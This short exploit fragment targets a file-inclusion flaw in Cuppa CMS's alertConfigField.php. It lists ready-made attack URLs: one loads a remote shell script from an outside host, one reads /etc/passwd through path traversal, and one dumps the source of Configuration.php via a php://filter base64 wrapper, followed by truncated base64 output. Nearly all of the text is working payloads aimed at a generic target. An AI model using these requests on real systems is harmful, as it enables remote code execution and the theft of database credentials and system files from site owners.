 #####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/re
source=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGI